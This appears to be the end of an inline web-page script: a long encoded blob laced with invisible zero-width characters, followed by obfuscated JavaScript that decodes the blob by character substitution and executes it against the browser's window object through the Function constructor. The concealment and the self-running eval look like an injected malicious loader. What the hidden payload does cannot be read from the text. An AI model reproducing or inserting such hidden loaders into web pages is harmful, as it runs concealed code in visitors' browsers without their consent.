b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
